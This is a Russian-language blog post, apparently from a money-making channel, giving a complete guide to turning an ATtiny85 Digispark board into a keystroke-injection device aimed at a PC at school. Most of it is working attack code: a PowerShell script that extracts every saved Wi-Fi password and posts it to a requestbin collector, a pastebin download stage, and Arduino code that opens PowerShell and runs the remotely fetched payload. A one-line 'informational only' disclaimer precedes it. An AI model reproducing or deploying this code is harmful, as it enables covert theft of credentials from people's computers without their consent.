Настройка USB Rubber Ducky
@lebabloПриветствую! Я уже начал свой путь в сфере заработка в Интернете и спешу поделиться с Вами опытом.
Подписывайтесь на мой канал @lebablo
Каждый день там будут появляться новые материалы: схемы заработка, мануалы, различный софт.
Данная статья создана исключительно для ознакомления и не призывает к действию!

Тут на днях приехала attiny85. Покупалась с целью создания чего-то типа RUBBER DUCKY.
Решил разобраться сам и поделиться с Вами результатом.
Разница в ценах конечно заметна:


Сразу решил разбираться, что можно натворить с помощью данной штучки. Пришел к выводу, что если есть лишние деньги, то шняга за 50$ от ребят из hak5gear будет намного функциональнее. Однако выжать свое можно и из attiny85.
Начинаем с установки нужных приложений на наш PC.
Устанавливаем дрова.
Скачали, поставили.
Первое, что нам нужно - Arduino ide (первая кнопка там Windows Installer). Скачали, установили.
Дальше заходим в "Файл - Настойки"

Там видим такую тему:я

Вставляем туда ссыль: http://digistump.com/package_digistump_index.json
Далее топаем в "Менеджер плат"

Туда вставляем это: Digistump AVR Boards, жмем More info и жмем "Install" (на скрине уже установлено). Дожидаемся конца установки.

Далее снова топаем в Настройки, находим там пункт "Другие настройки можно редактировать непосредственно в файле" и жмем по пути. В открывшийся путь дописываем "\packages\digistump\hardware\avr\1.6.7\libraries\DigisparkKeyboard". Находим там файл DigiKeyboard.h и открываем его блокнотом.
Дописываем туда, где коды клавиш это:
#define KEY_ENTER 40
#define KEY_SPACE 44
#define KEY_SINGLEQ 49
#define KEY_COLON 55
#define KEY_HYPHEN 56
#define KEY_DELETE 76
Сейвим, закрываем.
В самой ардуине снова находим платы, и выбираем там Digispark (Default – 16.6 mhz).
Считайте, что программу мы настроили.
Подключаем возможность пиздить пароли от Wi-Fi с компьютера.
Ориентировано под Windows офк, т.к. целью является ПК на учебе.
Идем на реквестбин. Делаем новую "корзинку".

Копируем ее ссылку (не из адресной строки с ?inspect, а ту, что будет посередине экрана). Копируем желательно в блокнот, ибо потеряется.
Идем на pastebin. ОБЯЗАТЕЛЬНО регаемся (через что угодно, хоть гугл).
Делаем новую пасту

И вставляем туда код:
$wifi_ru=(netsh wlan show profiles) | Select-String "\:(.+)$" | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name="$name" key=clear)} | Select-String "Содержимое ключа\W+\:(.+)$" | %{$pass=$_.Matches.Groups[1].Value.Trim(); $_} | %{[PSCustomObject]@{ ESSID=$name;PASS=$pass }} | Format-Table -AutoSize
$wifi_en=(netsh wlan show profiles) | Select-String "\:(.+)$" | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name="$name" key=clear)} | Select-String "key\W+\:(.+)$" | %{$pass=$_.Matches.Groups[1].Value.Trim(); $_} | %{[PSCustomObject]@{ ESSID=$name;PASS=$pass }} | Format-Table -AutoSize
$url="https://requestb.in/zz0nzqzz"
$wifi_ru
$wifi_ru | Out-File tmp.txt
$data=Get-Content .\tmp.txt
$data
Invoke-RestMethod -Method Post -Uri $url -Body $data
Remove-Item -Path shellcode.txt
Set-Clipboard -Value "Your computer was fucked up!"
clear
exit
Вставили? Сохраняйте. Сохранили? Молодцы. Тыкаем вот сюда

И копируем ссылку на то, что открылось. Ее тоже в блокнот.
Дальше делаем вторую пасту. В нее пишем это:
$source = "ВАША ССЫЛКА НА ПАСТУ" $destination = "shellcode.txt" $web = New-Object System.Net.WebClient $web.DownloadFile($source, $destination) $file = Get-Content -Path $destination -Encoding UTF8 Set-Clipboard -Value $file
Надеюсь то, что вместо ВАША ССЫЛКА НА ПАСТУ вы вставили ту ссылку, которая в блокноте вторая, да?
В этой пасте тоже нужно нажать на RAW, и ссылка в блокнот скопировать.
Так, вроде как все. Дальше открываем ардуино, и копируем туда код:
#include "DigiKeyboard.h"
void setup() {
DigiKeyboard.update();
}
void loop() {
delay(1000);
DigiKeyboard.update();
delay(100);
// meta+r, delete content, start powershell
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); // meta+r
delay(100);
DigiKeyboard.sendKeyStroke(KEY_DELETE); // Clean it up
delay(50);
DigiKeyboard.println("powershell");
delay(200);
DigiKeyboard.println("iex (New-Object Net.WebClient).DownloadString(\"ССЫЛКА НА ВТОРУЮ ПАСТУ\")");
delay(3000);
DigiKeyboard.sendKeyStroke(KEY_V, MOD_CONTROL_LEFT);
delay(50);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
delay(900000);
}
Да, вместо ССЫЛКА НА ВТОРУЮ ПАСТУ пишем сслыку на последнюю созданную пасту.
Seems like это все. Нажимаем сюда вот

и следим за консолью внизу. Как появится надпись со скрина ниже - пихаем attiny85 в порт USB.

Если вылезло это - молодцы, все сделали верно. Если нет - попробуйте еще раз.

P.S. Вставляя в ПК эту штуку, чекайте расскладку клавиатуры. Работает на английской только, думаю тут ясно. А все пароли от ВиФи будут отправляться на ту реквестбин, которую вы сделали. Открываете главную страницу реквестбин, и там будут справа ваши корзинки. Тыкаете на нужную и юзаете. Ну либо берете ссыль из блокнота, и добавляете в ее конец.
Le Bablo – Только рабочие схемы заработка